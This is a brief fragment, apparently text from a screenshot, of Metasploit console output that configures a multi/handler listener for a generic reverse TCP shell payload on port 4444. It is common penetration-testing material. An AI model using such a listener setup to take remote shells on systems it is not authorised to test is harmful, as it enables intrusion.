 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.